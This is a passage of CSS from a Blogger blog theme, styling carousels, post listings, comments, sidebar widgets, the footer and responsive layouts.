}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
